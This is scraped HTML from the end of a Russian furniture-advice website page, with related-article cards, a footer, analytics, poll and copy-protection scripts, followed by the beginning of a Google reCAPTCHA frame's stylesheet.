    <div class="post-card__thumbnail"><a href="https://mblx.ru/komplektuyushhie/723-evrovint-mebelnyj.html"><img width="220" height="220" src="https://mblx.ru/wp-content/uploads/2018/01/Vybiraem-mebelnyj-evrovint.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Выбираем мебельный евровинт" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2018/01/Vybiraem-mebelnyj-evrovint.jpeg 1000w, https://mblx.ru/wp-content/uploads/2018/01/Vybiraem-mebelnyj-evrovint-150x150.jpeg 150w, https://mblx.ru/wp-content/uploads/2018/01/Vybiraem-mebelnyj-evrovint-300x300.jpeg 300w, https://mblx.ru/wp-content/uploads/2018/01/Vybiraem-mebelnyj-evrovint-768x768.jpeg 768w" sizes="(max-width: 220px) 100vw, 220px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/komplektuyushhie/723-evrovint-mebelnyj.html">Особенности мебельного евровинта, основная сфера применения</a></div><div class="post-card__description">Популярный вид крепления – евровинт мебельный известен</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">30к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/komplektuyushhie/834-magnity-mebelnye.html"><img width="293" height="220" src="https://mblx.ru/wp-content/uploads/2018/01/Magnity-mebelnye.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Магниты мебельные" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2018/01/Magnity-mebelnye.jpg 640w, https://mblx.ru/wp-content/uploads/2018/01/Magnity-mebelnye-300x225.jpg 300w" sizes="(max-width: 293px) 100vw, 293px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/komplektuyushhie/834-magnity-mebelnye.html">Особенности магнитов мебельных, нюансы выбора</a></div><div class="post-card__description">Несмотря на то, что магниты мебельные используются</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">20.4к.</span></div>
</div>

<div class="post-card post-card--related post-card--thumbnail-no">
    <div class="post-card__title"><a href="https://mblx.ru/komplektuyushhie/763-roliki-dlya-mebeli.html">Разновидности мебельных роликов и направляющих, советы по выбору</a></div><div class="post-card__description">Перестановка мебели давно перестала быть проблемой.</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">11.7к.</span></div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-futer-container"><ul id="footer_menu" class="menu"><li id="menu-item-70391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70391"><a href="https://mblx.ru/obratnaya-svyaz">Написать нам</a></li>
<li id="menu-item-70395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-70395"><a rel="privacy-policy" href="https://mblx.ru/politika-konfidentsialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-70396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70396"><a href="https://mblx.ru/o-nas">О нас</a></li>
<li id="menu-item-70397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70397"><a href="https://mblx.ru/reklama">Рекламодателю</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            <div class="footer-widgets footer-widgets-2"><div class="footer-widget"><div id="search-3" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://mblx.ru/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-header">Наши сервисы</div><div class="menu-servisy-container"><ul id="menu-servisy" class="menu"><li id="menu-item-61346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><a href="https://mblx.ru/skidki-aktsii-mebel">Скидки и акции</a></li>
<li id="menu-item-32028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32028"><a href="https://mblx.ru/stol-zakazov">Стол заказов</a></li>
<li id="menu-item-61336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61336"><a href="https://mblx.ru/magazin-mebeli-katalog">Магазины</a></li>
<li id="menu-item-61342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61342"><a href="https://mblx.ru/fabriki-mebeli">Фабрики</a></li>
<li id="menu-item-31859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31859"><a href="https://mblx.ru/pravila-sochetanija-cvetov">Правила сочетания цветов</a></li>
<li id="menu-item-31861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31861"><a href="https://mblx.ru/onlajn-kalkulyator-raschet-vysoty-stola">Онлайн калькулятор, расчет высоты стола</a></li>
<li id="menu-item-42537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42537"><a href="https://mblx.ru/oprosy">Опросы</a></li>
<li id="menu-item-31864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31864"><a href="https://mblx.ru/gost">Нормативные документы</a></li>
<li id="menu-item-31865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31865"><a href="https://mblx.ru/slovar-terminov">Словарь терминов</a></li>
<li id="menu-item-70446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70446"><a href="https://mblx.ru/testy">Тесты</a></li>
<li id="menu-item-70447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70447"><a href="https://mblx.ru/videogalereya">Видеогалерея</a></li>
<li id="menu-item-70448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70448"><a href="https://mblx.ru/fotogalereya">Фотогалерея</a></li>
<li id="menu-item-70449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70449"><a href="https://mblx.ru/vopros-otvet">Вопросы специалисту</a></li>
</ul></div></div></div><div class="footer-widget"><div id="views-2" class="widget widget_views"><div class="widget-header">Горячие темы 🔥</div><ul>
<li><a href="https://mblx.ru/obedennaya/329-razmery-kuhonnyh-shkafov-standart.html" title="Стандарты размеров для кухонных шкафов и их основные параметры">Стандарты размеров для кухонных шкафов и их основные параметры</a> - 365&nbsp;777 Просмотры</li><li><a href="https://mblx.ru/samostoyatelno/692-kak-rasstavit-mebel-v-odnokomnatnoj-kvartire.html" title="Варианты расстановки мебели в однокомнатной квартире, советы дизайнеров">Варианты расстановки мебели в однокомнатной квартире, советы дизайнеров</a> - 286&nbsp;866 Просмотры</li><li><a href="https://mblx.ru/prilavok/razmery/1280-pismennyj-stol-razmery.html" title="Как подобрать размер письменного стола для ребенка и взрослого">Как подобрать размер письменного стола для ребенка и взрослого</a> - 226&nbsp;355 Просмотры</li><li><a href="https://mblx.ru/komplektuyushhie/122-mebelnye-petli-ustanovka-razmetka.html" title="Этапы установки мебельных петель, разметка и крепление">Этапы установки мебельных петель, разметка и крепление</a> - 212&nbsp;382 Просмотры</li><li><a href="https://mblx.ru/prilavok/vidy/1362-pk-v-stole.html" title="Особенности встроенного в стол ПК, советы по сборке">Особенности встроенного в стол ПК, советы по сборке</a> - 204&nbsp;350 Просмотры</li><li><a href="https://mblx.ru/kojka/drugie/1093-koshka-gadit-na-krovat-chto-delat.html" title="Что делать, если кошка начала гадить на кровать, возможные причины">Что делать, если кошка начала гадить на кровать, возможные причины</a> - 182&nbsp;011 Просмотры</li><li><a href="https://mblx.ru/shifoner/razdvizhnye/445-shkaf-kupe-razmery.html" title="Какие существуют размеры шкафов купе, на что обратить внимание">Какие существуют размеры шкафов купе, на что обратить внимание</a> - 173&nbsp;207 Просмотры</li><li><a href="https://mblx.ru/palitra/164-cveta-mebeli-foto-s-nazvaniyami.html" title="Какие виды цветов мебели существуют, фото с их названиями">Какие виды цветов мебели существуют, фото с их названиями</a> - 172&nbsp;560 Просмотры</li><li><a href="https://mblx.ru/obedennaya/71-kak-rasstavit-mebel-na-kuhne.html" title="Советы по расстановке мебели в кухне, как правильно сделать">Советы по расстановке мебели в кухне, как правильно сделать</a> - 150&nbsp;410 Просмотры</li><li><a href="https://mblx.ru/prilavok/samodelnyj/1394-stol-v-stile-loft-svoimi-rukami.html" title="Плюсы изготовления стола в стиле лофт своими руками, мастер-классы">Плюсы изготовления стола в стиле лофт своими руками, мастер-классы</a> - 148&nbsp;767 Просмотры</li></ul>
</div></div></div>
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 mblx.ru Копирование, публикация и любое использование, в том числе переработка (рерайт) материалов возможно исключительно после письменного разрешения. Администрация сайта не несет ответственности за представленные на данном сайте: информационные материалы, пользовательские комментарии, рейтинги, каталоги, отзывы, представленная информация носит исключительно ознакомительный характер и не является призывом к чему либо.
	        </div>

    <div class="footer-counters"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(44408860, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/44408860" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></div></div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>

</div><!-- #page -->


<!--democracy-->
<script type="text/javascript">function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(e){var t;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&(module.exports=e(),t=!0),!t){var n=window.Cookies,i=window.Cookies=e();i.noConflict=function(){return window.Cookies=n,i}}}(function(){function d(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var i in n)t[i]=n[i]}return t}function c(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function e(r){function s(){}function n(e,t,n){if("undefined"!=typeof document){"number"==typeof(n=d({path:"/"},s.defaults,n)).expires&&(n.expires=new Date(+new Date+864e5*n.expires)),n.expires=n.expires?n.expires.toUTCString():"";try{var i=JSON.stringify(t);/^[\{\[]/.test(i)&&(t=i)}catch(e){}t=r.write?r.write(t,e):encodeURIComponent(String(t)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var o="";for(var a in n)n[a]&&(o+="; "+a,!0!==n[a]&&(o+="="+n[a].split(";")[0]));return document.cookie=e+"="+t+o}}function t(e,t){if("undefined"!=typeof document){for(var n={},i=document.cookie?document.cookie.split("; "):[],o=0;o<i.length;o++){var a=i[o].split("="),s=a.slice(1).join("=");t||'"'!==s.charAt(0)||(s=s.slice(1,-1));try{var d=c(a[0]);if(s=(r.read||r)(s,d)||c(s),t)try{s=JSON.parse(s)}catch(e){}if(n[d]=s,e===d)break}catch(e){}}return e?n[e]:n}}return s.set=n,s.get=function(e){return t(e,!1)},s.getJSON=function(e){return t(e,!0)},s.remove=function(e,t){n(e,"",d(t,{expires:-1}))},s.defaults={},s.withConverter=e,s}(function(){})});var demwaitjquery=setInterval(function(){"undefined"!=typeof jQuery&&(clearInterval(demwaitjquery),jQuery(document).ready(democracyInit))},50);function democracyInit(u){var h=".democracy",i=u(h);if(i.length){var o,m=".dem-screen",s=".dem-add-answer-txt",t=u(".dem-loader:first"),p={};p.opts=i.first().data("opts"),p.ajaxurl=p.opts.ajax_url,p.answMaxHeight=p.opts.answs_max_height,p.animSpeed=parseInt(p.opts.anim_speed),p.lineAnimSpeed=parseInt(p.opts.line_anim_speed),setTimeout(function(){function e(){t.each(function(){p.setHeight(u(this),1)})}var t=i.find(m).filter(":visible");t.demInitActions(1),u(window).on("resize.demsetheight",e),u(window).on("load",e),p.maxAnswLimitInit();var n=u(".dem-cache-screens");0<n.length&&n.demCacheInit()},1),u.fn.demInitActions=function(t){return this.each(function(){var e=u(this),n="data-dem-act";e.find("["+n+"]").each(function(){var t=u(this);t.attr("href",""),t.on("click",function(e){e.preventDefault(),t.blur().demDoAction(t.attr(n))})}),e.find("input[type=radio][data-dem-act=vote]").first().length&&e.find(".dem-vote-button").hide(),p.setAnswsMaxHeight(e),p.lineAnimSpeed&&e.find(".dem-fill").each(function(){var e=u(this);setTimeout(function(){e.animate({width:e.data("width")},p.lineAnimSpeed)},p.animSpeed,"linear")}),p.setHeight(e,t),e.find("form").on("submit",function(e){e.preventDefault(),u(this).find('input[name="dem_act"]').val()&&u(this).demDoAction(u(this).find('input[name="dem_act"]').val())})})},u.fn.demSetLoader=function(){var e=this;return t.length?e.closest(m).append(t.clone().css("display","table")):o=setTimeout(function(){p.demLoadingDots(e)},50),this},u.fn.demUnsetLoader=function(){return t.length?this.closest(m).find(".dem-loader").remove():clearTimeout(o),this},u.fn.demAddAnswer=function(){var e=this.first(),t=e.closest(m),n=0<t.find("[type=checkbox]").length,i=u('<input type="text" class="'+s.replace(/\./,"")+'" value="">');if(t.find(".dem-vote-button").show(),t.find("[type=radio]").each(function(){u(this).on("click",function(){e.fadeIn(300),u(s).remove()}),"radio"===u(this)[0].type&&(this.checked=!1)}),e.hide().parent("li").append(i),i.hide().fadeIn(300).focus(),n){var o=t.find(s);u('<span class="dem-add-answer-close">×</span>').insertBefore(o).css("line-height",o.outerHeight()+"px").on("click",function(){var e=u(this).parent("li");e.find("input").remove(),e.find("a").fadeIn(300),u(this).remove()})}return!1},u.fn.demCollectAnsw=function(){var e=this.closest("form"),t=e.find("[type=checkbox],[type=radio],[type=text]"),n=e.find(s).val(),i=[],o=t.filter("[type=checkbox]:checked");if(0<o.length)o.each(function(){i.push(u(this).val())});else{var a=t.filter("[type=radio]:checked");a.length&&i.push(a.val())}return n&&i.push(n),(i=i.join("~"))||""},u.fn.demDoAction=function(e){var t=this.first(),n=t.closest(h),i={dem_pid:n.data("opts").pid,dem_act:e,action:"dem_ajax"};return void 0===i.dem_pid?console.log("Poll id is not defined!"):"vote"!==e||(i.answer_ids=t.demCollectAnsw(),i.answer_ids)?"delVoted"===e&&!confirm(t.data("confirm-text"))||("newAnswer"===e?t.demAddAnswer():(t.demSetLoader(),u.post(p.ajaxurl,i,function(e){t.demUnsetLoader(),t.closest(m).html(e).demInitActions(),setTimeout(function(){u("html:first,body:first").animate({scrollTop:n.offset().top-70},500)},200)}))):p.demShake(t),!1},u.fn.demCacheShowNotice=function(e){var t=this.first(),n=t.find(".dem-youarevote").first();return"blockForVisitor"===e&&(t.find(".dem-revote-button").remove(),n=t.find(".dem-only-users").first()),t.prepend(n.show()),setTimeout(function(){n.slideUp("slow")},1e4),this},p.cacheSetAnswrs=function(n,e){var t=e.split(/,/);if(n.hasClass("voted")){var i=n.find(".dem-answers"),o=i.data("voted-class"),a=i.data("voted-txt");u.each(t,function(e,t){n.find('[data-aid="'+t+'"]').addClass(o).attr("title",function(){return a+u(this).attr("title")})}),n.find(".dem-vote-link").remove()}else{var s=n.find("[data-aid]"),d=n.find(".dem-voted-button");u.each(t,function(e,t){s.filter('[data-aid="'+t+'"]').find("input").prop("checked","checked")}),s.find("input").prop("disabled","disabled"),n.find(".dem-vote-button").remove(),d.length?d.show():(n.find('input[value="vote"]').remove(),n.find(".dem-revote-button-wrap").show())}},u.fn.demCacheInit=function(){return this.each(function(){var e=u(this),n=e.prevAll(h+":first");if(n.length||(n=e.closest(h)),n.length){var i=n.find(m).first(),t=n.data("opts").pid,o=Cookies.get("demPoll_"+t),a="notVote"===o,s=!(void 0===o||a),d=e.find(m+"-cache.vote").html(),r=e.find(m+"-cache.voted").html();if(d){var c=s&&r;if(i.html((c?r:d)+"\x3c!--cache--\x3e").removeClass("vote voted").addClass(c?"voted":"vote"),s&&p.cacheSetAnswrs(i,o),i.demInitActions(1),!a&&!s&&1==e.data("opt_logs")){function f(){l=setTimeout(function(){if(!n.hasClass("checkAnswDone")){n.addClass("checkAnswDone");var t=n.find(".dem-link").first();t.demSetLoader(),u.post(p.ajaxurl,{dem_pid:n.data("opts").pid,dem_act:"getVotedIds",action:"dem_ajax"},function(e){t.demUnsetLoader(),e&&(i.html(r),p.cacheSetAnswrs(i,e),i.demInitActions(),i.demCacheShowNotice(e))})}},700)}var l;n.on("mouseenter",f).on("mouseleave",function(){clearTimeout(l)}),n.on("click",f)}}}else console.warn("Democracy: Main dem div not found")})},p.detectRealHeight=function(e){var t=e.clone().css({height:"auto"}).insertBefore(e),n="border-box"===t.css("box-sizing")?parseInt(t.css("height")):t.height();return t.remove(),n},p.setHeight=function(e,t){var n=p.detectRealHeight(e);t?e.css({height:n}):e.css({opacity:0}).animate({height:n},p.animSpeed,function(){u(this).animate({opacity:1},1.5*p.animSpeed)})},p.setAnswsMaxHeight=function(t){if("-1"!==p.answMaxHeight&&"0"!==p.answMaxHeight&&p.answMaxHeight){var n=t.find(".dem-vote, .dem-answers").first(),i=parseInt(p.answMaxHeight);if(n.css({"max-height":"none","overflow-y":"visible"}),100<("border-box"===n.css("box-sizing")?parseInt(n.css("height")):n.height())-i){n.css("position","relative");function o(){e.addClass("expanded").removeClass("collapsed")}function a(){e.addClass("collapsed").removeClass("expanded")}var s,e=u('<span class="dem__collapser"><span class="arr"></span></span>').appendTo(n);t.data("expanded")?o():(a(),n.height(i).css("overflow-y","hidden")),e.on("mouseenter",function(){t.data("expanded")||(s=setTimeout(function(){e.trigger("click")},1e3))}).on("mouseleave",function(){clearTimeout(s)}),e.on("click",function(){if(clearTimeout(s),t.data("expanded"))a(),t.data("expanded",!1),t.height("auto"),n.stop().css("overflow-y","hidden").animate({height:i},p.animSpeed,function(){p.setHeight(t,!0)});else{o();var e=p.detectRealHeight(n);e+=7,t.data("expanded",!0),t.height("auto"),n.stop().animate({height:e},p.animSpeed,function(){p.setHeight(t,!0),n.css("overflow-y","visible")})}})}}},p.maxAnswLimitInit=function(){i.on("change",'input[type="checkbox"]',function(){var e=u(this).closest(h).data("opts").max_answs,t=u(this).closest(m).find('input[type="checkbox"]');e<=t.filter(":checked").length?t.filter(":not(:checked)").each(function(){u(this).prop("disabled",!0).closest("li").addClass("dem-disabled")}):t.each(function(){u(this).prop("disabled",!1).closest("li").removeClass("dem-disabled")})})},p.demShake=function(e){var t=e.css("position");for(t&&"static"!==t||e.css("position","relative"),t=1;t<=2;t++)e.animate({left:-10},50).animate({left:10},100).animate({left:0},50)},p.demLoadingDots=function(e){var t=e,n=t.is("input"),i=n?t.val():t.html();"..."===i.substring(i.length-3)?n?t[0].value=i.substring(0,i.length-3):t[0].innerHTML=i.substring(0,i.length-3):n?t[0].value+=".":t[0].innerHTML+=".",o=setTimeout(function(){p.demLoadingDots(t)},200)}}}
//# sourceMappingURL=democracy.min.js.map
</script>
		<meta http-equiv="imagetoolbar" content="no"><!-- disable image toolbar (if any) -->
		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<link rel='stylesheet' id='login2030-note-css-css' href='https://mblx.ru/wp-content/plugins/You-now-new/login2030-note.css?ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<link rel='stylesheet' id='dpgcss-css' href='https://mblx.ru/wp-content/plugins/democracy-poll-group//dpg.css?ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<script  src='https://mblx.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mblx.ru\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script  src='https://mblx.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='testme-js-extra'>
/* <![CDATA[ */
var testme_aj = {"ajax_url":"https:\/\/mblx.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script  src='https://mblx.ru/wp-content/plugins/wp_testme/js/testme.js?ver=1.1' id='testme-js'></script>
<script type='text/javascript' id='reboot-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/mblx.ru\/wp-admin\/admin-ajax.php","nonce":"41d083ee08"};
/* ]]> */
</script>
<script  src='https://mblx.ru/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.9' id='reboot-scripts-js'></script>
<script  src='https://mblx.ru/wp-includes/js/comment-reply.min.js?ver=ff7261eee925273b558dad9cba98157d' id='comment-reply-js'></script>
<script  src='https://www.google.com/recaptcha/api.js?render=6Ld-xrAUAAAAACNHDRhFoyXKSJ1dgsOJQdn_bWg2&#038;ver=3.0' id='google-recaptcha-js'></script>
<script  src='https://mblx.ru/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script  src='https://mblx.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script  src='https://mblx.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld-xrAUAAAAACNHDRhFoyXKSJ1dgsOJQdn_bWg2","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script  src='https://mblx.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.1' id='wpcf7-recaptcha-js'></script>
<script defer  src='https://mblx.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1695972584' id='akismet-frontend-js'></script>
<script  src='https://mblx.ru/wp-content/plugins/democracy-poll-group//dpg.js?ver=ff7261eee925273b558dad9cba98157d' id='dpgjs-js'></script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld-xrAUAAAAACNHDRhFoyXKSJ1dgsOJQdn_bWg2&co=aHR0cHM6Ly9tYmx4LnJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hesp4cnysftu
body_size: 48645
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
